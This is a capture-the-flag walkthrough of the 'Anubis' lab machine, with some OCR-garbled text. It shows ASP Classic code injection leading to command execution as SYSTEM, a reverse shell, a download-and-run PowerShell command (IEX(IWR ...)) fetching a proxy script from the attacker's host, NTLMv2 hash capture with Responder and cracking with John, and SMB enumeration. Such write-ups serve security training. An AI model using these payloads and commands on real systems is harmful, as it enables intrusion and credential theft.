# Anubis – Walkthrough



# Introduction

The idea to the box, started with the recent discovery of a not too uncommon security issue in a corporate network; An external consultant had published an exploitable certificate template, years ago.

Having tried exploiting this earlier, using a virtual SmartCard reader, I came to think of if it was possible to do this from only Linux. After some googling, I stumbled over this excellent guide:

[https://elkement.wordpress.com/2020/06/21/impersonating-a-windows-enterprise](https://elkement.wordpress.com/2020/06/21/impersonating-a-windows-enterprise-admin-with-a-certificate-kerberos-pkinit-from-linux/)[admin-with-a-certificate-kerberos-pkinit-from-linux/](https://elkement.wordpress.com/2020/06/21/impersonating-a-windows-enterprise-admin-with-a-certificate-kerberos-pkinit-from-linux/)

After doing Sizzle.htb, she also wanted to figure this out and did an outstanding job of it.

# Walkthrough

nmap<br>PORT **STATE SERVICE REASON** 443/tcp open https syn-ack ttl 127<br>MAC Address: 00:0C:29:40:E3:E1 (VMware)

#### Nothing displayed on website



Adding the hostname to our hostfile, gives us access to the website



#### There is a contact form here



#### It reflects our input.



### Clearly no sanitizing



This is ASP Classic

O & https://www.windcorp.htb/preview.asp

☆

Let's try some code injection. <% response.write("If this woks, it's vulnerable")%>

# Message: If this woks, it's vulnerable

It does.

Let's try command injection.

```
<%Function execStdOut(cmd)
   Dim wsh: Set wsh = CreateObject( "WScript.Shell" ) 
   Dim aRet: Set aRet = wsh.exec(cmd)
   execStdOut = aRet.StdOut.ReadAll()
End Function
```
theOutput = execStdOut("whoami")

```
response.write "Output: " & theOutput
\frac{0}{0}
```
Good start. We are instant system?!

Message: Output: nt authority\system

Adding Powershell Revshell and get a shell back

```
- #rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.16.170] from (UNKNOWN) [192.168.16.55] 49884
whoami
nt authority\system
4ndr34z
```
Uploading a modified nc that defender don't stop

invoke-webrequest -uri http://192.168.16.170/nc64.exe -UseBasicParsing -outfile c:\windows\temp\nc.exe

j

I

```
[root@4ndr34z]-[~/thm/anubis]<br>
Fig. 2016 Friends 1<br>
Fig. 2016 Friends 1919 1545<br>
listening on [any] 4545 ...<br>
connect to [192.168.16.170] from (UNKNOWN) [192.168.16.55] 49888<br>
Microsoft Windows [Version 10.0.17763.18
C:\windows\system32\inetsrv>
```
Looks like we are inside a container



On the administrator desktop, a file named req.txt

We copy the req.txt and read it using openssl



There is a hostname here.

We upload Chisel to setup a socks-proxy, but Defender puts an end to that idea.

So PowerProxy next

*IEX(IWR http://192.168.66.3/PowerProxy.ps1 -UseBasicParsing); Start-ReverseSocksProxy 192.168.66.3 -Port 8080*



It is a large subnet! We don't bother scanning all ip addresses. We first start with the container host 172.18.80.1

Remark: This IP for the host, changes on every reboot/reset, because of this, the IP will be different throughout this walkthrough.

Also scanning only, the top most used 100 ports

proxychains nmap -sT -Pn -n --top-ports 100 172.18.80.1 -v

STATE SERVICE **PORT** 53/tcp open domain  $open$ 80/tcp http open http<br>open msrpc<br>open msrpc<br>open ldap 88/tcp  $135/ten$  $139/tcp$ 389/tcp 445/tcp open microsoft-ds 3389/tcp open ms-wbt-server

We see port 80 is open. If we try accessing it, we get a 404



But remembering the CSR-file we found, we edit our hostile and add a mapping for: softwareportal.windcorp.htb in our hostsfile

It is a win





The links look like this:

Two parameters. Client (the ip here is the containers ip) and software If we click one of the links, this page pops up.



How could software be installed in this way? We start responder and add our ip in the client parameter.

http://softwareportal.windcorp.htb/install.asp?client=192.168.16.170&software=gi mp-2.10.24-setup-3.exe

Seems like they use Powershell to install. We pick up a netNTLMv2 hash sent through WinRM

[WinRM] NTLMv2 Client : 192.168.16.55 [WinRM] NTLMv2 Username : windcorp\localadmin [WinRM] NTLMv2 Hash : localadmin::windcorp:0accef9933e69e77:A93775DADA453C5EA B17A2BB0C0AD9DD:0101000000000000DC28B60DF33CD70183BA47A3DEA534E300000000020008004 C0039004900330001001E00570049004E002D00350033005200590030004D00310054004200490053 00040014004C003900490033002E004C004F00430041004C0003003400570049004E002D003500330 05200590030004D00310054004200490053002E004C003900490033002E004C004F00430041004C00 050014004C003900490033002E004C004F00430041004C00080030003000000000000000000000000 0210000398E5E1FF468E0222E22EF2DFC4664B80BA4251A79FCF23E47A6A769C34AA3600A00100000 0000000000000000000000000000000000260048005400540050002F003100390032002E003100360 038002E00310036002E0031003700300000000000000000000 L

Running it by John, gives us a Password.

```
-- #john hash --format=netntlmv2 -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])<br>Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
   Redacted
```
We find the usual suspects on a DC and another one named "Shared", plus a share named CertEnroll, which means this is also a Certificate Authority Server.

```
#proxychains smbclient -L //172.18.80.1 -U localadmin
[proxychains] config file found: /etc/proxychains.conf<br>[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Enter WORKGROUP\localadmin's password:
         Sharename
                           Type
                                       Comment
         ADMINS
                           Disk
                                       Remote Admin
                                       Default share
         C<sub>5</sub>Disk
         CertEnroll
                           Disk
                                       Active Directory Certificate Services shar
